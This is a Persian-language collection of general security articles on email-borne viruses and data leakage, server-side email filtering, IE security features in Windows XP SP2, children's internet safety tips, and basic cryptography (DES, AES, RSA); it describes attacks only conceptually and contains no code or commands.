محافظت در مقابل خطرات ایمیل
مقدمه
می خواهیم ببینیم چرا نرم افزار ضدویروس بتنهایی برای محافظت سازمان شما در مقابل حمله ویروسهای کامپیوتری فعلی و آینده کافی نیست. علاوه بر اینها گاهی به ابزاری قوی برای بررسی محتوای ایمیلها برای حفاظت در مقابل حملات و ویروسهای ایمیل (منظور از ویروس ایمیل ویروسی است که از طریق ایمیل گسترش می یابد) و جلوگیری از نشت اطلاعات نیاز است. اما در هر صورت رعایت بعضی نکات همیشه توسط کاربران الزامی است.
شما می توانید مقالات ویروس و ضدویروس و طرزکار برنامه های ضدویروس را نیز مطالعه کنید.
خطرات ویروسهای ایمیل و اسبهای تروا
استفاده گسترده از ایمیل راه ساده ای را برای گسترش محتویات مضر در شبکه ها پیش روی هکرها قرار داده است. هکرها براحتی می توانند از حصار ایجاد شده توسط یک فایروال از طریق نقب زدن از راه پروتکل ایمیل عبور کنند، زیرا فایروال محتویات ایمیل را بررسی نمی کند. CNN در ژانویه ۲۰۰۴ گزارش داد که ویروس MyDoom هزینه ای در حدود ۲۵۰ میلیون دلار را بدلیل آسیب های وارده و هزینه های پشتیبانی فنی بر شرکتها تحمیل کرده است، این در حالیست که NetworkWorld هزینه های مقابله با Blaster، SoBig.F، Wechia و سایر ویروسهای ایمیل تا سپتامبر ۲۰۰۳ را تنها برای شرکتهای ایالات متحده ۳/۵ میلیارد دلار ذکر کرد. (یعنی عدد ۳۵ با هشت تا صفر جلوش!!!)

بعلاوه، از ایمیل برای نصب اسبهای تروا استفاده می شود که مشخصاً سازمان شما را برای بدست آوردن اطلاعات محرمانه یا بدست گیری کنترل سرورتان، هدف می گیرند. این ویروسها که خبرگان امنیت از آنها بعنوان ویروسهای جاسوسی یاد می کنند، ابزار قدرتمندی در جاسوسی صنعتی بشمار میروند! یک مورد آن حمله ایمیلی به شبکه مایکروسافت در اکتبر۲۰۰۰ است که یک سخنگوی شرکت مایکروسافت از آن بعنوان “یک عمل جاسوسی ساده و تمیز” یاد کرد. برطبق گزارشها، شبکه مایکروسافت توسط یک تروای backdoor که به یک کاربر شبکه توسط ایمیل ارسال شده بود، هک شد.
خطر نشت و فاش شدن اطلاعات
سازمانها اغلب در آگاهی دادن به کارکنانشان نسبت به وجود مخاطرات دزدی داده های مهم شرکتهایشان ، کوتاهی می کنند. مطالعات مختلف نشان داده است که چگونه کارمندان از ایمیل بمنظور فرستادن اطلاعات حقوقی محرمانه استفاده می کنند. گاهی آنها اینکار را از روی ناراحتی یا کینه توزی انجام می دهند. گاهی بدلیل عدم درک مناسب از ضربه مهلکی است که در اثر این عمل به سازمان وارد می شود. گاهی کارمندان از ایمیل برای به اشتراک گذاری داده های حساسی استفاده می کنند که رسماً می بایست در داخل سازمان باقی می ماند.
بر طبق مطالعات و پرس وجوهای Hutton در انگلستان در سال ۲۰۰۳ نشان داده شد که صاحب منصبان دولتی و اعضاء هیات رئیسه BBC از ایمیل برای فاش ساختن اطلاعاتی که محرمانه بوده اند استفاده کرده اند. مقاله ای در مارس ۱۹۹۹ در PC Week به تحقیقی اشاره کرد که طی آن از میان ۸۰۰ پرسنل مورد مطالعه، ۲۱ تا ۳۱ درصد آنها به ارسال اطلاعات محرمانه ـ مانند اطلاعات مالی یا محصولات ـ به افراد خارج از شرکتشان اعتراف کرده اند.
خطر ایمیلهای دربردارنده محتویات بدخواهانه یا اهانت آور
ایمیلهای ارسالی توسط کارکنان که حاوی مطالب نژادپرستانه، امور جنسی یا سایر موضوعات ناخوشایند است، می تواند یک شرکت را از نقطه نظر قانونی آسیب پذیر نماید. در سپتامبر ۲۰۰۳ مشاوران شرکت مالی Holden Meehan مجبور به پرداخت ۱۰هزار پوند به یکی از کارکنان سابق بدلیل ناتوانی در محافظت وی در مقابل آزار ایمیلی! شدند. Chevron مجبور به پرداخت ۲/۲ میلیون دلار به چهار نفر از کارکنانش شد که به وضوح ایمیلهای آزاردهنده جنسی دریافت کرده بودند. تحت قانون انگلیس، کارفرمایان مسوول ایمیلهایی هستند که توسط کارکنانشان در مدت استخدامشان نوشته و ارسال می شود، خواه کارفرما راضی به آن ایمیل بوده باشد، خواه نباشد. مبلغی معادل ۴۵۰هزار دلار از شرکت بیمه Norwich Union طی یک توافق خارج از دادگاه بخاطر ارسال توضیحات مربوط به یک سری از مسابقات درخواست شد.
روشهای استفاده شده برای حمله به سیستم ایمیل
برای درک انواع تهدیدات ایمیلی که امروزه وجود دارد، نگاهی اجمالی به روشهای اصلی فعلی حملات ایمیلی می اندازیم:
ضمیمه هایی با محتوای آسیب رسان
Melissa و LoveLetter جزو اولین ویروسهایی بودند که مساله ضمیمه های (Attachments) ایمیل و اعتماد را نشان دادند. آنها از اعتمادی که بین دوستان و همکاران وجود داشت استفاده می کردند. تصور کنید یک ضمیمه از دوستی دریافت می کنید که از شما می خواهد آن را باز کنید. این همانی است که در Melissa، AnnaKournikova، SirCam و سایر ویروسهای ایمیلی مشابه اتفاق می افتاد. به محض اجرا شدن، چنین ویروسهایی معمولا خودشان را به آدرسهای ایمیلی که از دفترچه آدرس شخص قربانی بدست میاورند و به ایمیلهایی که صفحات وب ذخیره می کنند، ارسال می کنند. ویروس نویسان تاکید زیادی روی اجرای ضمیمه ای که توسط قربانی دریافت می شود، دارند.بنابراین برای نام ضمیمه ها از عناوین متفاوت و جذاب مانند SexPic.cmd و me.pif استفاده می کنند.
بسیاری از کاربران سعی می کنند که از سرایت ویروسهای ایمیل جلوگیری کنند و فقط روی فایلهایی با پسوندهای مشخص مانند JPG و MPG کلیک می کنند. بهرحال بعضی ویروسها، مانند کرم AnnaKournikova، از پسوند چندتایی بمنظور گول زدن کاربر برای اجرای آن استفاده می کند. ویروس AnnaKournikova از طریق ضمیمه ایمیل و با عنوان ‘AnnaKournikova.jpg.vbs’ منتقل میشد که دریافت کننده را متقاعد می کرد که یک تصویر به فرمت JPG را از ستاره مشهور تنیس دریافت کرده است تا اینکه فایل ضمیمه یک اسکریپت ویژوال بیسیک حاوی کدهای آسیب رسان باشد.
بعلاوه، پسوند Class ID (CLSID) به هکرها این اجازه را می دهد که پسوند واقعی فایل را پنهان کنند و بدینوسیله این حقیقت که cleanfile.jpg یک برنامه HTML می باشد پنهان می ماند. این روش در حال حاضر نیز فیلترهای محتوای ایمیل را که از روشهای ساده بررسی فایل استفاده می کنند، فریب می دهد و به هکر امکان رسیدن به کاربر مقصد را به سادگی می دهد.
ایمیلهای راه اندازنده اکسپلویت های شناخته شده
اکسپلویت در حقیقت استفاده از شکافهای امنیتی موجود است. کرم Nimda اینترنت را با شگفتی مواجه کرد و با گول زدن بسیاری از ابزار امنیت ایمیل و نفوذ به سرورها و شبکه های بزرگ و سرایت کردن به کابران خانگی، اینترنت را فراگرفت. حقه بکارگرفته شده توسط Nimda این است که روی کامپیوترهایی که نسخه آسیب پذیری از IE یا Outlook Express را دارند، بطور خودکار اجرا می شود. Nimda از اولین ویروسهایی بود که از یکی از این شکافها بمنظور انتشار بهره برداری می کنند. برای مثال، انواعی از ویروس Bagle که در مارس ۲۰۰۴ ظهور کردند، از یکی از شکافهای اولیه Outlook برای انتشار بدون دخالت کاربر استفاده می کردند.

ایمیلهای با فرمت HTML دربردارنده اسکریپت
امروزه، تمام استفاده کنندگان ایمیل می توانند ایمیلهای HTML را ارسال و دریافت کنند. ایمیل با فرمت HTML می تواند اسکریپتها و محتویات فعالی را دربرگیرد که می توانند به برنامه یا کدها اجازه اجرا روی سیستم دریافت کننده را دهند. Outlook و محصولات دیگر از اجزا IE برای نمایش ایملهای HTML استفاده می کنند، به این معنی که اینها شکافهای امنیتی موجود در IE را به ارث می برند!
ویروسهای بر پایه اسکریپتهای HTML خطر مضاعف توانایی اجرای خودکار را، وقتی که ایمیل آسیب رسان باز می شود، دارند. آنها به ضمیمه ها متوسل نمی شوند؛ بنابراین فیلترهای ضمیمه که در نرم افزارهای ضدویروس وجود دارند در نبرد با ویروسهای اسکریپت HTML بلااستفاده هستند. برای مثال ویروس BadTrans.B از HTML برای اجرای خودکار در هنگام بازشدن استفاده می کند و از یک اکسپلویت ایمیل با فرمت HTML برای انتشار استفاده می کند. در مقاله بعدی به روشهای مقابله خواهیم پرداخت.
محافظت در مقابل خطرات ایمیل (۲)
آسانی تولید یک ویروس در سالهای اخیر
با داشتن اطلاعات مختصری مثلا در مورد ویژوال بیسیک، می توان با بهره گیری از شکافهای امنیتی، باعث آشفتگی در شبکه ها و سیستم های استفاده کنندگان ایمیل شد. مطالعه بعضی سایتها، شما را با بعضی از شکافهای موجود در Outlook و نحوه بهره گیری از آنها آشنا خواهد کرد. حتی بعضی از کدها نیز در دسترس شما خواهد بود و با تغییرات اندکی می توانید ویروسی تولید کنید که کدهای مورد نظر شما را اجرا کند. برای مثال می توانید ویروسی تولید کنید که شخص قربانی بمحض باز کردن ایمیل حاوی آن در Outlook ، کدهای مورد نظر شما اجرا شود. به این ترتیب تمام فایلهای HTML آلوده می شود و این ویروس به تمام آدرسهای موجود در دفترچه آدرس سیستم آلوده شده فرستاده می شود. در اصل، ویژگی کلیدی این ویروس اجرا شدن آن بمحض باز شدن ایمیل حاوی HTML آسیب رسان است.

آیا نرم افزار ضدویروس یا فایروال برای مقابله کافیست؟
بعضی سازمانها با نصب کردن یک فایروال، خیال خود را از بابت امنیت آسوده می کنند. البته این یک گام ضروری برای محافظت از شبکه داخلیشان است اما کافی نیست. فایروالها می توانند شبکه شما را از دسترس کاربران غیرمجاز مصون بدارند، اما محتوای ایمیلهایی را که توسط کاربران مجاز از طریق شبکه ارسال و دریافت می شود، بررسی نمی کنند. به این معنی که ویروسهای ایمیلی! می توانند از این سطح امنیتی عبور کنند.
در ضمن، نرم افزارهای ویروس یاب نیز نمی توانند سیستم ها را علیه تمام حمله ها و ویروسهای ایمیلی محافظت کنند. تولیدکنندگان نرم افزارهای ضدویروس نمی توانند همواره برعلیه ویروسهای مهلکی که از طریق ایمیل در عرض چند ساعت در کل دنیا پراکنده می شوند (مانند کرمهای MyDoom ، NetSky.B و Beagle ) مراقبت کامل کنند. بنابراین تکیه تنها بر موتور جستجوی ویروس نیز باعث مراقبت کامل نمی گردد. برای مثال، یک مطالعه در سال ۲۰۰۴ توسط دولت بریتانیا نشان می دهد که اگرچه ۹۹٪ از شرکتهای بزرگ انگلیسی از ضدویروس استفاده می کنند، اما ٪۶۸ از آنها در طی سال ۲۰۰۳ به ویروسهای مختلف آلوده شده اند. یک تحقیق که در سال ۲۰۰۳ در آزمایشگاههای تحقیقاتی هیولت ـ پکارد در بریستول انجام شد، نشان داد که کرمها از نسخه های به روز ضدویروس ها بمراتب سریعتر گسترش پیدا می کنند.



راه حل: یک رویکرد پیشگیرانه
بنابراین چگونه می توان علیه این خطرات ایمیلی محافظت شد؟ در حقیقت به یک رویکرد پیشگیرانه نیاز است تا محتوای تمام ایمیلهایی وارد شونده و خارج شونده قبل از رسیدن به کاربران، در سطح سِرور بررسی شود. به این ترتیب، تمام محتوای مضر از ایمیل آلوده حذف می گردد و سپس به کاربر فرستاده می شود. سازمانها و شرکتها با نصب یک فیلتر جامع برای بررسی محتوای ایمیلها و یک دروازه (gateway) ضدویروس برروی سرویس دهنده ایمیل، می توانند در مقابله آسیب رسانیهای بالقوه و از بین رفتن زمان مفید کار توسط ویروسهای فعلی و آینده، خود را محافظت کنند.
در مقاله پیشین یعنی محافظت در مقابل خطرات ایمیل (۱) به نکاتی که توسط کاربران ایمیل باید رعایت شود، پرداخته شد و در اینجا به قابلیتهای یک فیلتر خوب برای نصب در سرویس دهنده ایمیل برای جلوگیری از آلوده شدن توسط ویروسهای ایمیلی اشاره می شود.
- بررسی محتوای ایمیل
- کشف بهره برداریها از شکافهای امنیتی (اکسپلویتها)
- تحلیل خطرات
- راه حلهای ضدویروسی
موارد فوق برای ازبین بردن انواع خطراتی است که توسط ایمیلها منتقل می شود، قبل از اینکه بتوانند کاربران ایمیل را تحت تاثیر قرار دهند.

ویژگیهای زیر را نیز می توان به فیلتر مذکور اضافه کرد:
- دربرداشتن چندین موتور ویروس برای بالا بردن نرخ کشف ویروس و پاسخ سریعتر به ویروسهای جدید.
- بررسی پیوستهای ایمیلها برای مصونیت در مقابل ضمیمه های خطرناک
- یک سپر در مقابل اکسپلویتها برای محافظت در مقابل ویروسهای فعلی و آتی که برپایه اکسپلویتها ایجاد گشته اند.
- یک موتور بررسی خطرات HTML برای از کار انداختن اسکریپتهای HTML
- یک پویش گر برای ترواها و فایلهای اجرایی برای کشف فایلهای اجرایی آسیب رسان
- و ...
مهم ترین و آخرین نکته که تا کنون چندین بار به آن اشاره شده است این است که ایمیلهای ناشناخته را باز نکنید.
بهبود قابلیت های امنیتی IE توسط Windows XP SP2

با سرویس پک۲ (SP2) کاربران IE قادر خواهند بود قابلیت های جدیدی را برای حفظ حریم شخصی و امنیت سیستم به مرورگر خود بیفزایند. این قابلیت ها در واقع در جهت افزایش آگاهی کاربران از خطراتی است که امنیت سیستم را تهدید می نمایند. در صورتی که کاربر اقدام به گرفتن فایل های مشکوک از اینترنت کند و یا سایت های وب بدون اجازه و اطلاع کاربر، برنامه ای را بر روی دستگاه اجرا کنند، مرورگر مجهز به SP2 این فعالیت ها را متوقف نموده، هشدارهای لازم را به کاربر می دهد.
در این مقاله سه قابلیت جدید مرورگر مورد بحث قرار می گیرند:
• نوار اطلاعات
• مسدود کننده Pop-up
• مدیر Add-on

نوار اطلاعات
این نوار برای ابلاغ هشدارهای سیستم نسبت به نقض اصول امنیتی به مرورگر IE اضافه شده است. هرگاه وب سایت هایی که کاربر در حال مشاهده آنهاست بدون اجازه کاربر اقدام به اجرای برنامه بر روی دستگاه نمایند، و یا خود کاربر فایلی را از اینترنت دریافت نماید که امکان آلودگی آن وجود داشته باشد هشدارهای لازم برای آگاهی کاربر از طریق این نوار ابزار اعلام می گردد.
این نوار ابزار دقیقا زیر نوار آدرس قرار دارد و به تصمیم گیری در مورد downloadها، پنجره های pop-up مسدود شده و سایر وقایعی که در مرورگر اتفاق می افتد کمک می کند. نوار ابزار اطلاعات تنها در شرایطی ظاهر می شود که پیامی داشته باشد و بنابراین فضای مفید مرورگر را در موارد غیر ضروری اشغال نمی نماید.



مسدود کننده Pop-up
این مسدود کننده به صورت پیش فرش در IE فعال است و اجازه فعالیت بیشتر پنجره های Pop-up را می گیرد.



مدیریت Add-on
Add-on برنامه ای است که به مرورگر افزوده می شود تا تجربه مرور وب را شخصی، جذاب تر و موثر تر نماید. از جمله این برنامه ها می توان به نوارابزارهای خاص و اشاره گر گرافیکی موس اشاره نمود. در بعضی از موارد این برنامه ها باعث می شوند که فعالیت IE متوقف شود. در این صورت مدیر Add-on می تواند دلیل این مشکل را بیابد و کاربر با استفاده از این ابزار قادر خواهد بود برنامه Add-on را غیرفعال یا به روز نموده، این اشکال را به مایکروسافت گزارش کند.



10 نکته برای حفظ امنیت کودکان در اینترنت

اینترنت می تواند مکانی گسترده برای کودکان باشد تا بیاموزند، سرگرم شوند، با دوستان مدرسه ای گپ بزنند، و با آسودگی خیال به مکاشفه بپردازند. اما درست همانند دنیای واقعی، وب هم می تواند برای کودکان خطرناک باشد. قبل از اینکه به کودکانتان اجازه دهید که بدون نظارت شما به اینترنت متصل شوند، یک سری از قوانین باید تعیین شوند.
اگر نمی دانید که از کجا آغاز کنید، در اینجا چندین ایده در مورد چیزهایی که باید با کودکانتان بحث کنید تا به آنها در مورد استفاده ایمن تر از اینترنت بیاموزید، آورده شده است:
۱- کودکانتان را تشویق کنید که تجارب اینترنتی خود را با شما سهیم شوند. همراه با کودکانتان از اینترنت لذت ببرید.
۲- به فرزندانتان بیاموزید که به غرایز خود اعتماد کنند. اگر در مورد چیزی احساس ناخوشایندی دارند، باید به شما درباره آن بگویند.
۳- اگر فرزندانتان به اتاق های گفتگو سر می زنند، از برنامه های پیام رسان فوری و بازی های ویدویی آنلاین استفاده می کنند، یا فعالیت های دیگری که به نامی برای مشخص کردن خودشان نیاز است، انجام می دهند، به آنها در انتخاب این نام کمک کنید و مطمئن شوید که این نام باعث افشاء هیچ اطلاعات شخصی درموردشان نمی شود.
۴- به فرزندانتان تأکید کنید که هرگز آدرستان، شماره تلفن یا سایر اطلاعات شخصی شامل جایی که به مدرسه می روند یا جایی که دوست دارند بازی کنند را ارسال نکنند.
۵- به کودکان بیاموزید که تفاوت بین درست و غلط در اینترنت همانی است که در دنیای واقعی وجود دارد.
۶- به کودکان بیاموزید که چگونه به دیگر استفاده کنندگان از اینترنت، احترام بگذارند. مطمئن شوید که آنها می دانند قواعد رفتار خوب فقط به دلیل اینکه پشت کامپیوتر هستند، تغییر نمی کند.
۷- به فرزندان تأکید کنید که به دارایی های دیگر کاربران احترام بگذارند. برایشان توضیح دهید که کپی های غیرقانونی از کارهای دیگران – مانند موسیقی، بازیهای تصویری و سایر برنامه ها- مانند دزدیدن آنان از یک فروشگاه است.
۸- به کودکان بگویید که هرگز نباید دوستان اینترنتی خود را شخصاً ملاقات کنند. توضیح دهید که دوستان اینترنتی ممکن است همانی که خود می گویند، نباشند.
۹- به کودکانتان بیاموزید که هرچه که می خوانند و می بینند، صحیح نیست. آنها را تشویق کنید که در مورد صحت مطالب اینترنت از شما سؤال کنند.
۱۰- فعالیت های اینترنتی کودکان خود را با نرم افزارهای پیشرفته کنترل کنید. کنترل های اینچنینی می توانند به شما در تصفیه کردن محتویات مضر، آگاهی از سایت هایی که کودکانتان سر می زنند و فهمیدن آنچه انجام می دهند، کمک کنند.

رمزنگاری
۱- معرفی و اصطلاحات
رمزنگاری علم کدها و رمزهاست. یک هنر قدیمی است و برای قرنها بمنظور محافظت از پیغامهایی که بین فرماندهان، جاسوسان،‌ عشاق و دیگران ردوبدل می‌شده، استفاده شده است تا پیغامهای آنها محرمانه بماند.
هنگامی که با امنیت دیتا سروکار داریم، نیاز به اثبات هویت فرستنده و گیرنده پیغام داریم و در ضمن باید از عدم تغییر محتوای پیغام مطمئن شویم. این سه موضوع یعنی محرمانگی، تصدیق هویت و جامعیت در قلب امنیت ارتباطات دیتای مدرن قرار دارند و می‌توانند از رمزنگاری استفاده کنند.
اغلب این مساله باید تضمین شود که یک پیغام فقط میتواند توسط کسانی خوانده شود که پیغام برای آنها ارسال شده است و دیگران این اجازه را ندارند. روشی که تامین کننده این مساله باشد "رمزنگاری" نام دارد. رمزنگاری هنر نوشتن بصورت رمز است بطوریکه هیچکس بغیر از دریافت کننده موردنظر نتواند محتوای پیغام را بخواند.
رمزنگاری مخفف‌ها و اصطلاحات مخصوص به خود را دارد. برای درک عمیق‌تر به مقداری از دانش ریاضیات نیاز است. برای محافظت از دیتای اصلی ( که بعنوان plaintext شناخته می‌شود)، آنرا با استفاده از یک کلید (رشته‌ای محدود از بیتها) بصورت رمز در می‌آوریم تا کسی که دیتای حاصله را می‌خواند قادر به درک آن نباشد. دیتای رمزشده (که بعنوان ciphertext شناخته می‌شود) بصورت یک سری بی‌معنی از بیتها بدون داشتن رابطه مشخصی با دیتای اصلی بنظر می‌رسد. برای حصول متن اولیه دریافت‌کننده آنرا رمزگشایی می‌کند. یک شخص ثالت (مثلا یک هکر) می‌تواند برای اینکه بدون دانستن کلید به دیتای اصلی دست یابد، کشف رمز‌نوشته (cryptanalysis) کند. بخاطرداشتن وجود این شخص ثالث بسیار مهم است.
رمزنگاری دو جزء اصلی دارد، یک الگوریتم و یک کلید. الگوریتم یک مبدل یا فرمول ریاضی است. تعداد کمی الگوریتم قدرتمند وجود دارد که بیشتر آنها بعنوان استانداردها یا مقالات ریاضی منتشر شده‌اند. کلید، یک رشته از ارقام دودویی (صفر و یک) است که بخودی‌خود بی‌معنی است. رمزنگاری مدرن فرض می‌کند که الگوریتم شناخته شده است یا می‌تواند کشف شود. کلید است که باید مخفی نگاه داشته شود و کلید است که در هر مرحله پیاده‌سازی تغییر می‌کند. رمزگشایی ممکن است از همان جفت الگوریتم و کلید یا جفت متفاوتی استفاده کند.
دیتای اولیه اغلب قبل از رمزشدن بازچینی می‌شود؛ این عمل عموما بعنوان scrambling شناخته می‌شود. بصورت مشخص‌تر، hash functionها بلوکی از دیتا را (که می‌تواند هر اندازه‌ای داشته باشد) به طول از پیش مشخص‌شده کاهش می‌دهد. البته دیتای اولیه نمی‌تواند از hashed value بازسازی شود. Hash functionها اغلب بعنوان بخشی از یک سیستم تایید هویت مورد نیاز هستند؛ خلاصه‌ای از پیام (شامل مهم‌ترین قسمتها مانند شماره پیام، تاریخ و ساعت، و نواحی مهم دیتا) قبل از رمزنگاری خود پیام، ساخته ‌و hash می‌شود.
یک چک تایید پیام (Message Authentication Check) یا MAC یک الگوریتم ثابت با تولید یک امضاء برروی پیام با استفاده از یک کلید متقارن است. هدف آن نشان دادن این مطلب است که پیام بین ارسال و دریافت تغییر نکرده است. هنگامی که رمزنگاری توسط کلید عمومی برای تایید هویت فرستنده پیام استفاده می‌شود، منجر به ایجاد امضای دیجیتال (digital signature) می‌شود.

۲- الگوریتم‌ها
طراحی الگوریتمهای رمزنگاری مقوله‌ای برای متخصصان ریاضی است. طراحان سیستمهایی که در آنها از رمزنگاری استفاده می‌شود، باید از نقاط قوت و ضعف الگوریتمهای موجود مطلع باشند و برای تعیین الگوریتم مناسب قدرت تصمیم‌گیری داشته باشند. اگرچه رمزنگاری از اولین کارهای شانون (Shannon) در اواخر دهه ۴۰ و اوایل دهه ۵۰ بشدت پیشرفت کرده است، اما کشف رمز نیز پابه‌پای رمزنگاری به پیش آمده است و الگوریتمهای کمی هنوز با گذشت زمان ارزش خود را حفظ کرده‌اند. بنابراین تعداد الگوریتمهای استفاده شده در سیستمهای کامپیوتری عملی و در سیستمهای برپایه کارت هوشمند بسیار کم است.

۱-۲ سیستمهای کلید متقارن
یک الگوریتم متقارن از یک کلید برای رمزنگاری و رمزگشایی استفاده می‌کند. بیشترین شکل استفاده از رمزنگاری که در کارتهای هوشمند و البته در بیشتر سیستمهای امنیت اطلاعات وجود دارد data encryption algorithm یا DEA است که بیشتر بعنوان DES‌ شناخته می‌شود. DES یک محصول دولت ایالات متحده است که امروزه بطور وسیعی بعنوان یک استاندارد بین‌المللی شناخته ‌می‌شود. بلوکهای ۶۴بیتی دیتا توسط یک کلید تنها که معمولا ۵۶بیت طول دارد، رمزنگاری و رمزگشایی می‌شوند. DES‌ از نظر محاسباتی ساده است و براحتی می‌تواند توسط پردازنده‌های کند (بخصوص آنهایی که در کارتهای هوشمند وجود دارند) انجام گیرد.
این روش بستگی به مخفی‌بودن کلید دارد. بنابراین برای استفاده در دو موقعیت مناسب است: هنگامی که کلیدها می‌توانند به یک روش قابل اعتماد و امن توزیع و ذخیره شوند یا جایی که کلید بین دو سیستم مبادله می‌شوند که قبلا هویت یکدیگر را تایید کرده‌اند عمر کلیدها بیشتر از مدت تراکنش طول نمی‌کشد. رمزنگاری DES عموما برای حفاظت دیتا از شنود در طول انتقال استفاده می‌شود.
کلیدهای DES ۴۰بیتی امروزه در عرض چندین ساعت توسط کامپیوترهای معمولی شکسته می‌شوند و بنابراین نباید برای محافظت از اطلاعات مهم و با مدت طولانی اعتبار استفاده شود. کلید ۵۶بیتی عموما توسط سخت‌افزار یا شبکه‌های بخصوصی شکسته می‌شوند. رمزنگاری DESسه‌تایی عبارتست از کدکردن دیتای اصلی با استفاده از الگوریتم DES‌ که در سه مرتبه انجام می‌گیرد. (دو مرتبه با استفاده از یک کلید به سمت جلو (رمزنگاری) و یک مرتبه به سمت عقب (رمزگشایی) با یک کلید دیگر) مطابق شکل زیر:

این عمل تاثیر دوبرابر کردن طول مؤثر کلید را دارد؛ بعدا خواهیم دید که این یک عامل مهم در قدرت رمزکنندگی است.
الگوریتمهای استاندارد جدیدتر مختلفی پیشنهاد شده‌اند. الگوریتمهایی مانند Blowfish و IDEA برای زمانی مورد استفاده قرار گرفته‌اند اما هیچکدام پیاده‌سازی سخت‌افزاری نشدند بنابراین بعنوان رقیبی برای DES برای استفاده در کاربردهای میکروکنترلی مطرح نبوده‌اند. پروژه استاندارد رمزنگاری پیشرفته دولتی ایالات متحده (AES) الگوریتم Rijndael را برای جایگزیتی DES بعنوان الگوریتم رمزنگاری اولیه انتخاب کرده است. الگوریتم Twofish مشخصا برای پیاده‌سازی در پردازنده‌های توان‌ـ‌پایین مثلا در کارتهای هوشمند طراحی شد.
در ۱۹۹۸ وزارت دفاع ایالات متحده تصمیم گرفت که الگوریتمها Skipjack و مبادله کلید را که در کارتهای Fortezza استفاده شده بود، از محرمانگی خارج سازد. یکی از دلایل این امر تشویق برای پیاده‌سازی بیشتر کارتهای هوشمند برپایه این الگوریتمها بود.
برای رمزنگاری جریانی (streaming encryption) (که رمزنگاری دیتا در حین ارسال صورت می‌گیرد بجای اینکه دیتای کدشده در یک فایل مجزا قرار گیرد) الگوریتم RC4‌ سرعت بالا و دامنه‌ای از طول کلیدها از ۴۰ تا ۲۵۶ بیت فراهم می‌کند. RC4 که متعلق به امنیت دیتای RSA‌ است، بصورت عادی برای رمزنگاری ارتباطات دوطرفه امن در اینترنت استفاده می‌شود.

۲-۲ سیستمهای کلید نامتقارن
سیستمهای کلید نامتقارن از کلید مختلفی برای رمزنگاری و رمزگشایی استفاده می‌کنند. بسیاری از سیستمها اجازه می‌دهند که یک جزء (کلید عمومی یا public key) منتشر شود در حالیکه دیگری (کلید اختصاصی یا private key) توسط صاحبش حفظ شود. فرستنده پیام، متن را با کلید عمومی گیرنده کد می‌کند و گیرنده آن را با کلید اختصاصی خودش رمزنگاری میکند. بعبارتی تنها با کلید اختصاصی گیرنده می‌توان متن کد شده را به متن اولیه صحیح تبدیل کرد. یعنی حتی فرستنده نیز اگرچه از محتوای اصلی پیام مطلع است اما نمی‌تواند از متن کدشده به متن اصلی دست یابد، بنابراین پیام کدشده برای هرگیرنده‌ای بجز گیرنده مورد نظر فرستنده بی‌معنی خواهد بود. معمولترین سیستم نامتقارن بعنوان RSA‌ شناخته می‌شود (حروف اول پدیدآورندگان آن یعنی Rivest ، Shamir و Adlemen است). اگرچه چندین طرح دیگر وجود دارند. می‌توان از یک سیستم نامتقارن برای نشاندادن اینکه فرستنده پیام همان شخصی است که ادعا می‌کند استفاده کرد که این عمل اصطلاحا امضاء نام دارد. RSA شامل دو تبدیل است که هرکدام احتیاج به بتوان‌رسانی ماجولار با توانهای خیلی طولانی دارد:
- امضاء، متن اصلی را با استفاده از کلید اختصاصی رمز می‌کند؛
- رمزگشایی عملیات مشابه‌ای روی متن رمزشده اما با استفاده از کلید عمومی است. برای تایید امضاء بررسی می‌کنیم که آیا این نتیجه با دیتای اولیه یکسان است؛ اگر اینگونه است، امضاء توسط کلید اختصاصی متناظر رمزشده است.
به بیان ساده‌تر چنانچه متنی از شخصی برای دیگران منتشر شود، این متن شامل متن اصلی و همان متن اما رمز شده توسط کلید اختصاصی همان شخص است. حال اگر متن رمزشده توسط کلید عمومی آن شخص که شما از آن مطلعید رمزگشایی شود، مطابقت متن حاصل و متن اصلی نشاندهنده صحت فرد فرستنده آن است، به این ترتیب امضای فرد تصدیق می‌شود. افرادی که از کلید اختصاصی این فرد اطلاع ندارند قادر به ایجاد متن رمز‌شده‌ نیستند بطوریکه با رمزگشایی توسط کلید عمومی این فرد به متن اولیه تبدیل شود.
اساس سیستم RSA این فرمول است: X = Y^{k} (mod r)
که X متن کد شده، Y متن اصلی، k کلید اختصاصی و r حاصلضرب دو عدد اولیه بزرگ است که با دقت انتخاب شده‌اند. برای اطلاع از جزئیات بیشتر می‌توان به مراجعی که در این زمینه وجود دارد رجوع کرد. این شکل محاسبات روی پردازنده‌های بایتی بخصوص روی ۸ بیتی‌ها که در کارتهای هوشمند استفاده می‌شود بسیار کند است. بنابراین، اگرچه RSA هم تصدیق هویت و هم رمزنگاری را ممکن می‌سازد، در اصل برای تایید هویت منبع پیام از این الگوریتم در کارتهای هوشمند استفاده می‌شود و برای نشاندادن عدم تغییر پیام در طول ارسال و رمزنگاری کلیدهای آتی استفاده می‌شود.
